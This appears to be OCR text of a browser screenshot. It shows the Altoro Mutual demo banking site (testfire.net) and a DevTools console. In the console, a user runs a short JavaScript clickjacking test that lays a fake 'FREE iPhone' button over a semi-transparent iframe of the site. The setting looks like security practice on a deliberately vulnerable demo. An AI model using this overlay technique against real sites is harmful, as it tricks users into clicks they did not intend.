 Not secure testfire.net
(5) WhatsApp
Free Games | Downl...
Welcome to Seller I...
Google
(1 unread) – ashraf...
rix4uni/ipfinder: IP F...
Arudjreis/awesome-...
Crypto-Cat/CTF: CT...
CyberDefenders | C...
Upload Images | Be...
»
Sign In | Contact Us | Feedback | Search
Go
AltoroMutual
DEMO
SITE
ONLY
ONLINE BANKING LOGIN
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Locations
Investor Relations
Press Room
Careers
Subscribe
Online Banking with FREE Online Bill
Pay
No stamps, envelopes, or checks to write
give you more time to spend on the things
you enjoy.
Real Estate
Fast. Simple. Professional. Whether you
are preparing to buy, build, purchase land,
or construct new space, let Altoro Mutual's
premier real estate lenders help with
financing. As a regional leader, we know
the market, we understand the business,
and we have the track record to prove it
Business Credit Cards
to improve
you want to
y and
n do it all -
with a business credit card account from
Altoro Mutual.
Retirement Solutions
Retaining good employees is a tough task.
See how Altoro Mutual can assist you in
accomplishing this feat through effective
Retirement Solutions.
FREE iPhone - CLICK HERE!
Privacy and Security
The 2000 employees of Altoro Mutual are
dedicated to protecting your privacy and
security. We pledge to provide you with
the information and resources that you
need to help secure your information and
keep it confidential. This is our promise.
Win a Samsung Galaxy S10
smartphone
Completing this short survey will enter you
in a draw for 1 of 5 Samsung Galaxy S10
smartphones! We look forward to hearing
your important feedback.
Elements Console Sources Network » 14 12
top Filter Default levels 14 Issues: 12 2
state-token-issuance'.
Error with Permissions-Policy header: Unrecognized feature: 'private-
aggregation'.
Error with Permissions-Policy header: Unrecognized feature:
'attribution-reporting'
> // Test with transparent overlay
var iframe = document.createElement('iframe');
iframe.src = 'https://altoro.testfire.net';
iframe.style.cssText = 'position:fixed; top:0; left:0; width:100%;
height:100%; border:none; z-index:9998; opacity:0.5;';
var fakeButton = document.createElement('button');
fakeButton.textContent = '🎁 FREE iPhone - CLICK HERE!';
fakeButton.style.cssText = 'position:fixed; top:50%; left:50%;
transform:translate(-50%,-50%); z-index:9999; background:red;
color:white; padding:20px; font-size:20px; border:none;
cursor:pointer;';
document.body.appendChild(iframe);
document.body.appendChild(fakeButton);
console.log('Clickjacking test active - try clicking the red button');
Clickjacking test active - try clicking the red button VM266:13
undefined
Error with Permissions-Policy header: Unrecognized feature: 'browsing-
topics'.